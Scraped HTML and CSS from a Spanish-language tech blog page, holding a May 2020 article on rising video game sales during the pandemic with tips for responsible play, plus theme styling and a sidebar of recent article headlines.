@media (max-width: 767px)
{
.tdi_85_6f0{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_85_6f0,
                .tdi_85_6f0 > p{
			        font-family:Muli !important;font-size:17px !important;
		        }.tdi_85_6f0 .tdb-block-inner blockquote p{
			        font-family:Muli !important;font-size:24px !important;line-height:1.4 !important;font-style:normal !important;font-weight:800 !important;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85_6f0,
                .tdi_85_6f0 > p{
			        font-family:Muli !important;font-size:16px !important;
		        }.tdi_85_6f0 .tdb-block-inner blockquote p{
			        font-family:Muli !important;font-size:21px !important;line-height:1.3 !important;font-style:normal !important;font-weight:800 !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85_6f0,
                .tdi_85_6f0 > p{
			        font-family:Muli !important;font-size:15px !important;
		        }.tdi_85_6f0 .tdb-block-inner blockquote p{
			        font-family:Muli !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:800 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_85_6f0,
                .tdi_85_6f0 > p{
			        font-family:Muli !important;font-size:15px !important;
		        }.tdi_85_6f0 .tdb-block-inner blockquote p{
			        font-family:Muli !important;font-size:18px !important;line-height:1.3 !important;font-style:normal !important;font-weight:800 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p>Durante estos últimos meses, <strong>la demanda de juegos digitales se ha incrementado</strong> generando <strong>cifras millonarias</strong> para la industria, llegando así a un total de <strong>10.5 mil millones</strong> de dólares, siendo de esta manera uno de los nichos de mercado más explotados en lo que va del 2020.</p>



<p>Como muchos sabemos, hace tiempo atrás la Organización Mundial de la Salud generó gran polémica dentro de la comunidad Gamer, alegando que <strong>jugar mucho tiempo videojuegos generaba adicción</strong>, al punto que muchas de estas personas olvidaban necesidades básicas tales como comer y dormir.</p>



<p>Debido a la pandemia mundialmente conocida, la OMS ha realizado diferentes anuncios, lo que ha dejado a la misma en boca de todos, sin dejar de lado acotaciones para este mercado. Recientemente, <strong>a través del programa &#8220;Jugar juntos a la distancia&#8221;</strong> (&#8220;Play Apart Together&#8221;), <strong>ha fomentado el uso de videojuegos,</strong> ya sea en familia para unir a nuestros seres queridos, o de manera online para crear un espacio de unión, siempre de manera responsable.</p>



<p>Hablando de números, las ganancias dentro de este año han crecido en todas las plataformas, teniendo de esta manera en&nbsp;<strong>móviles&nbsp;</strong>un incremento del <strong>14%</strong>, mientras que en&nbsp;<strong>PC</strong>&nbsp;un&nbsp;<strong>12%</strong>. Pero la cifra mas notable se la llevan las <strong>consolas </strong>con un incremento del <strong>42%</strong>.</p>



<p> En esta lista te mostramos cuales son los títulos más vendidos por categoría:</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img fetchpriority="high" decoding="async" src="https://betainforma.com/wp-content/uploads/2020/05/superdata-tabla-de-resultados-de-los-juegos-con-mas-ventas-en-el-interanual-del-2020-1.png" alt="" class="wp-image-257" width="696" height="450" srcset="https://betainforma.com/wp-content/uploads/2020/05/superdata-tabla-de-resultados-de-los-juegos-con-mas-ventas-en-el-interanual-del-2020-1.png 1000w, https://betainforma.com/wp-content/uploads/2020/05/superdata-tabla-de-resultados-de-los-juegos-con-mas-ventas-en-el-interanual-del-2020-1-300x194.png 300w, https://betainforma.com/wp-content/uploads/2020/05/superdata-tabla-de-resultados-de-los-juegos-con-mas-ventas-en-el-interanual-del-2020-1-768x497.png 768w, https://betainforma.com/wp-content/uploads/2020/05/superdata-tabla-de-resultados-de-los-juegos-con-mas-ventas-en-el-interanual-del-2020-1-696x450.png 696w" sizes="(max-width: 696px) 100vw, 696px" /><figcaption>Tabla de estadísticas otorgada por Superdata</figcaption></figure></div>



<p>En primer lugar tenemos <strong>&#8220;League of Legends&#8221;</strong>, el cual a pesar de llevar varios años en el mercado sigue generando cifras millonarias con sus micro-transacciones ingame coronándose como el principal con mas ventas en PC en los últimos meses, seguimos con &#8220;<strong>Animal Crossing: New Horizons</strong>&#8221; este nuevo título que cada vez son mas quienes lo demandan y para finalizar, en dispositivos móviles tenemos &#8220;<strong>Peacekeeper Elite</strong>&#8221; la nueva adaptación de PUBG MOBILE para el mercado oriental.</p>



<p>A continuación, te dejamos unos <strong>pequeños tips</strong> para saber <strong>jugar de manera responsable:</strong></p>



<ol class="wp-block-list"><li>No permanecer muchas horas frente a la pantalla. No más de 3 horas diarias.</li><li>Mantener los horarios de sueño y alimentación de manera regular.</li><li>Aprovechar este tiempo para jugar con amigos o familiares.</li></ol>



<p>Con esta información podemos ver que la industria de <strong>los videojuegos esta en alza</strong>, ya que los desarrolladores verán la gran posibilidad para seguir expandiendo sus productos y mejorar aun mas este mundo digital.</p>



<h3 class="has-text-align-center wp-block-heading">¿Juegas algún titulo de esta lista? ¿Cual crees que debería estar en la cima?</h3>



<p></p>
</div></div></div></div><div class="vc_column tdi_87_526  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_87_526{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_87_526{
width:34% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_87_526{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_88_0e5 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_0e5" >
<style>

/* inline tdc_css att */

.tdi_88_0e5{
margin-top:66px !important;
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_88_0e5{
margin-bottom:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88_0e5{
margin-bottom:-8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_88_0e5{
margin-top:0px !important;
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_89_6c6 .tdm-title{
					color: #030303;
				}.tdi_89_6c6 .tdm-title{
					font-family:Muli !important;font-size:25px !important;line-height:1 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89_6c6 .tdm-title{
					font-family:Muli !important;font-size:23px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89_6c6 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_89_6c6 .tdm-title{
					font-family:Muli !important;font-size:23px !important;line-height:1 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_89_6c6"><h3 class="tdm-title tdm-title-md">Recent Articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_90_70e td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_90_70e" >
<style>

/* inline tdc_css att */

.tdi_90_70e{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_90_70e .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_90_70e .entry-thumb{
					background-position: center 50%;
				}.tdi_90_70e .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_90_70e .td-image-container,
				.ie11 .tdi_90_70e .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_90_70e .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_90_70e .td-module-meta-info,
				.ie11 .tdi_90_70e .td-module-meta-info{
				 	flex: 1;
			    }.tdi_90_70e .td-module-meta-info{
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_90_70e .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_90_70e .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 21px;
					margin-bottom: 21px;
				}.tdi_90_70e .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_90_70e .td-module-container:before{
					bottom: -21px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_90_70e .entry-thumb,
				.tdi_90_70e .entry-thumb:before,
				.tdi_90_70e .entry-thumb:after{
					border-radius: 8px;
				}.tdi_90_70e .td-post-vid-time{
					display: block;
				}.tdi_90_70e .td-post-category{
					margin: -1px 10px 0 0;
				
					padding: 3px 0 4px;
				
					background-color: rgba(13,66,162,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_90_70e .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_90_70e .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_90_70e .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_90_70e .td-read-more{
					display: none;
				}.tdi_90_70e .td-post-author-name{
					display: none;
				}.tdi_90_70e .td-post-date,
				.tdi_90_70e .td-post-author-name span{
					display: inline-block;
				}.tdi_90_70e .entry-review-stars{
					display: inline-block;
				}.tdi_90_70e .td-icon-star,
                .tdi_90_70e .td-icon-star-empty,
                .tdi_90_70e .td-icon-star-half{
					font-size: 15px;
				}.tdi_90_70e .td-module-comments{
					display: none;
				}.tdi_90_70e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_90_70e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_90_70e .td-module-title a{
					color: #000000;
				}.tdi_90_70e .entry-title{
					margin: 0 0 12px;
				
					font-family:Muli !important;font-size:18px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_90_70e .td-editor-date,
				.tdi_90_70e .td-editor-date .td-post-author-name,
				.tdi_90_70e .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_90_70e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90_70e .td_module_wrap{
					padding-bottom: 17px;
					margin-bottom: 17px;
				
					padding-bottom: 17px !important;
					margin-bottom: 17px !important;
				}.tdi_90_70e .td-module-container:before{
					bottom: -17px;
				}.tdi_90_70e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90_70e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90_70e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_90_70e .entry-title{
					margin: 0 0 8px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_90_70e .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_90_70e .td-editor-date,
				.tdi_90_70e .td-editor-date .td-post-author-name,
				.tdi_90_70e .td-module-comments a{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90_70e .td_module_wrap{
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_90_70e .td-module-container:before{
					bottom: -12px;
				}.tdi_90_70e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90_70e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90_70e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_90_70e .entry-title{
					margin: 0 0 6px;
				
					font-family:Muli !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_90_70e .td-post-category{
					font-family:Muli !important;font-size:9px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_90_70e .td-editor-date,
				.tdi_90_70e .td-editor-date .td-post-author-name,
				.tdi_90_70e .td-module-comments a{
					font-family:Muli !important;font-size:9px !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_90_70e .td_module_wrap{
					padding-bottom: 16px;
					margin-bottom: 16px;
				
					padding-bottom: 16px !important;
					margin-bottom: 16px !important;
				}.tdi_90_70e .td-module-container:before{
					bottom: -16px;
				}.tdi_90_70e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90_70e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90_70e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_90_70e .entry-title{
					margin: 0 0 8px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_90_70e .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_90_70e .td-editor-date,
				.tdi_90_70e .td-editor-date .td-post-author-name,
				.tdi_90_70e .td-module-comments a{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_tdi_90_70e = new tdBlock();
block_tdi_90_70e.id = "tdi_90_70e";
block_tdi_90_70e.atts = '{"modules_on_row":"","modules_gap":"","image_width":"28","image_floated":"float_left","meta_padding":"0","image_radius":"8","image_height":"70","meta_info_horiz":"","modules_category":"","modules_category_margin":"-1px 10px 0 0","show_excerpt":"none","show_btn":"none","show_com":"none","show_author":"none","show_cat":"","image_size":"td_324x400","block_template_id":"","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMSIsImxhbmRzY2FwZSI6IjEuMSIsInBob25lIjoiMS4xIn0=","f_title_font_family":"406","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTYifQ==","f_title_font_weight":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_cat_font_weight":"800","f_cat_font_family":"406","f_cat_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_family":"406","all_modules_space":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyNCIsInBob25lIjoiMzIifQ==","meta_info_align":"center","art_title":"eyJhbGwiOiIwIDAgMTJweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA2cHgiLCJwaG9uZSI6IjAgMCA4cHgifQ==","modules_category_padding":"3px 0 4px","cat_txt":"#0d42a2","cat_bg":"rgba(13,66,162,0)","f_meta_font_weight":"800","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7ImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","hide_image":"yes","modules_divider":"solid","title_txt":"#000000","custom_title":"","related_articles_posts_limit":"5","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_90_70e","tdc_css_class":"tdi_90_70e","tdc_css_class_style":"tdi_90_70e_rand_style"}';
block_tdi_90_70e.td_column_number = "1";
block_tdi_90_70e.block_type = "td_flex_block_1";
block_tdi_90_70e.post_count = "5";
block_tdi_90_70e.found_posts = "16";
block_tdi_90_70e.header_color = "";
block_tdi_90_70e.ajax_pagination_infinite_stop = "";
block_tdi_90_70e.max_num_pages = "4";
tdBlocksArray.push(block_tdi_90_70e);
</script><div class="td-block-title-wrap"></div><div id=tdi_90_70e class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://betainforma.com/juegos/la-industria-de-los-videojuegos-sigue-batiendo-record-de-ventas-en-los-ultimos-meses/" rel="bookmark" title="La industria de los Videojuegos sigue batiendo récord de ventas en los últimos meses">La industria de los Videojuegos sigue batiendo récord de ventas en los últimos meses</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://betainforma.com/category/juegos/" class="td-post-category">Juegos</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-25T23:21:36+00:00" >mayo 25, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://betainforma.com/juegos/la-industria-de-los-videojuegos-sigue-batiendo-record-de-ventas-en-los-ultimos-meses/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Durante estos últimos meses, la demanda de juegos digitales se ha incrementado generando cifras millonarias para la industria, llegando así a un...</div>
                    
                    <div class="td-read-more">
                        <a href="https://betainforma.com/juegos/la-industria-de-los-videojuegos-sigue-batiendo-record-de-ventas-en-los-ultimos-meses/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://betainforma.com/noticias/logran-registrar-la-velocidad-de-internet-mas-rapida-del-mundo-en-australia/" rel="bookmark" title="Logran registrar la velocidad de Internet mas rápida del mundo en Australia">Logran registrar la velocidad de Internet mas rápida del mundo en Australia</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://betainforma.com/category/destacado/" class="td-post-category">Destacado</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-23T20:53:44+00:00" >mayo 23, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://betainforma.com/noticias/logran-registrar-la-velocidad-de-internet-mas-rapida-del-mundo-en-australia/#comments">2</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Recientemente investigadores Australianos lograron alcanzar una velocidad de Internet de 44.2 terabits por segundo lo que permite descargar mil películas (1.000 HD)...</div>
                    
                    <div class="td-read-more">
                        <a href="https://betainforma.com/noticias/logran-registrar-la-velocidad-de-internet-mas-rapida-del-mundo-en-australia/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://betainforma.com/juegos/epic-games-lanza-una-demo-de-unreal-engine-5-en-ps5-que-nos-sorprende-a-todos/" rel="bookmark" title="Epic Games lanza una demo de Unreal Engine 5 en PS5 que nos sorprende a todos">Epic Games lanza una demo de Unreal Engine 5 en PS5 que nos sorprende a todos</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://betainforma.com/category/juegos/" class="td-post-category">Juegos</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T20:08:35+00:00" >mayo 16, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://betainforma.com/juegos/epic-games-lanza-una-demo-de-unreal-engine-5-en-ps5-que-nos-sorprende-a-todos/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Epic Games viene dando mucho de que hablar últimamente y desde que anuncio GTA V gratis en su plataforma por tiempo limitado...</div>
                    
                    <div class="td-read-more">
                        <a href="https://betainforma.com/juegos/epic-games-lanza-una-demo-de-unreal-engine-5-en-ps5-que-nos-sorprende-a-todos/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://betainforma.com/tecnologia/la-nasa-libero-sus-programas-con-software-libre/" rel="bookmark" title="La NASA libero sus programas con Software libre para usar gratis">La NASA libero sus programas con Software libre para usar gratis</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://betainforma.com/category/noticias/" class="td-post-category">Noticias</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-13T23:09:35+00:00" >mayo 13, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://betainforma.com/tecnologia/la-nasa-libero-sus-programas-con-software-libre/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Todos sabemos que &quot;LA NASA&quot; (La Administración Nacional de la Aeronáutica y del Espacio) es un gran referente en cuanto a tecnología...</div>
                    
                    <div class="td-read-more">
                        <a href="https://betainforma.com/tecnologia/la-nasa-libero-sus-programas-con-software-libre/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://betainforma.com/destacado/steam-lanzara-reacciones-para-las-resenas-y-un-sistema-de-lealtad-con-descuentos/" rel="bookmark" title="Steam lanzara reacciones para las reseñas y un sistema de lealtad con descuentos">Steam lanzara reacciones para las reseñas y un sistema de lealtad con descuentos</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://betainforma.com/category/destacado/" class="td-post-category">Destacado</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-13T14:41:26+00:00" >mayo 13, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://betainforma.com/destacado/steam-lanzara-reacciones-para-las-resenas-y-un-sistema-de-lealtad-con-descuentos/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Son miles de usuarios que demuestran a Steam su verdadera lealtad a la plataforma y Valve es cociente de eso por lo...</div>
                    
                    <div class="td-read-more">
                        <a href="https://betainforma.com/destacado/steam-lanzara-reacciones-para-las-resenas-y-un-sistema-de-lealtad-con-descuentos/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_91_55e td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_91_55e{
margin-top:80px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_91_55e{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_55e{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91_55e{
margin-top:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91_55e.td-a-rec{
					text-align: center;
				}.tdi_91_55e .td-element-style{
					z-index: -1;
				}.tdi_91_55e .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_91_55e .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img decoding="async" src="https://betainforma.com/wp-content/uploads/2020/05/custom-rec-2.jpg" alt="" /></a></div></div></div></div></div></div><div id="tdi_92_c40" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_93_0e9  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_93_0e9{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_93_0e9{
margin-bottom:-116px !important;
padding-top:105px !important;
padding-bottom:135px !important;
position:relative;
}

.tdi_93_0e9 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_0e9{
margin-bottom:-109px !important;
padding-top:85px !important;
padding-bottom:120px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_0e9{
margin-bottom:-90px !important;
padding-top:65px !important;
padding-bottom:90px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_0e9{
padding-top:60px !important;
padding-bottom:124px !important;
}
}

</style>
<div class="tdi_92_c40_rand_style td-element-style" ><style>
.tdi_92_c40_rand_style{
background-color:#211d1d !important;
}
 </style></div><div class="vc_column tdi_95_50f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_95_50f{
                    vertical-align: baseline;
                }
